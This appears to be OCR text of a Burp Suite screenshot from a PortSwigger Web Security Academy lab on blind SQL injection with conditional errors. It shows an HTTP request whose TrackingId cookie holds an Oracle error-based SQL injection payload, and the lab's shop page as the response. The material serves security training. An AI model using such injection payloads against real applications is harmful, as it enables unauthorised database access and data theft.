 Request
Pretty Raw Hex Hackvertor
\n
1 GET / HTTP/2
2 Host: 0a80009903bd8254800a0db400d800c8.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Sec-Websocket-Version: 13
8 Origin: https://0a80009903bd8254800a0db400d800c8.web-security-academy.net
9 Sec-Websocket-Key: 45VKjAHQVc+aRZbrFwNCxw==
10 Cookie: TrackingId=cVuK0gGOTJ6stVqe'||(SELECT CASE WHEN (1=2) THEN TO_CHAR(1/0) ELSE '' END FROM dual)||';
session=lmtuhHVlHa9KrjdOCbrX4G5LfuW2j14U
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: websocket
13 Sec-Fetch-Site: same-origin
14 Pragma: no-cache
15 Cache-Control: no-cache
16 Upgrade: websocket
17
18
Search
0 highlights
Done
Response
Pretty Raw Hex Render Hackvertor
\n
Web Security
Academy
Blind SQL injection with conditional errors
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Toys & Games
ZZZZZZ Bed - Your New Home Office
$44.92
Cheshire Cat Grin
$93.33
Giant Pillow Thing
$82.85
Six Pack Beer Belt
$84.15
11,487 bytes | 246